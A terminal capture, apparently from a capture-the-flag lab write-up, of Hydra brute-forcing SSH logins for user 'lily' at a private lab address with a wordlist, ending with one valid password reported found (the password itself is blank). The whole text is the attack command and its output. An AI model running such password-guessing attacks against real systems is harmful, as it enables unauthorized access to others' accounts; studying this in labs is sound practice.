 root@kali:~# hydra -l lily -P cherry-blossom.list ssh://10.10.129.151
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-01 11:42:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9923 login tries (l:1/p:9923), ~
621 tries per task
[DATA] attacking ssh://10.10.129.151:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 9747 to do in 00:56h, 16 active
[STATUS] 135.33 tries/min, 406 tries in 00:03h, 9517 to do in 01:11h, 16 active
[22][ssh] host: 10.10.129.151   login: lily   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-01 11:48:20
root@kali:~#